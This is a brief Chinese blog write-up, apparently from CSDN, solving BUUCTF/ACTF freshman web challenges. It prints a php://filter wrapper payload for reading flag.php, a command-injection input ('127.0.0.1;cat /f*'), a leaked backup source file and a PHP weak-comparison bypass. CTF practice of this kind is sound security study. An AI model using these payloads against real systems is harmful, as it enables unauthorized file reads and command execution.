[BUUCTF][ACTF]新生赛
原创
Snakin_ya 于 2021-09-28 12:51:02 发布 27 收藏
分类专栏： 刷题记录 文章标签： php
版权声明：本文为博主原创文章，遵循 CC 4.0 BY-SA 版权协议，转载请附上原文出处链接和本声明。
本文链接：https://blog.csdn.net/cosmoslin/article/details/120526909
版权
刷题记录 专栏收录该内容
51 篇文章 2 订阅
订阅专栏
Include
php伪协议
php://filter/read=convert.base64-encode/resource=flag.php
Exec
ping 127.0.0.1
利用;隔开执行命令
127.0.0.1;cat /f*
BackupFile
index.php.bak
<?php
include_once "flag.php";

if(isset($_GET['key'])) {
    $key = $_GET['key'];
    if(!is_numeric($key)) {
        exit("Just num!");
    }
    $key = intval($key);
    $str = "123ffwsfwefwf24r2f32ir23jrw923rskfjwtsw54w3";
    if($key == $str) {
        echo $flag;
    }
}
else {
    echo "Try to find out source file!";
}
弱比较
key=123.5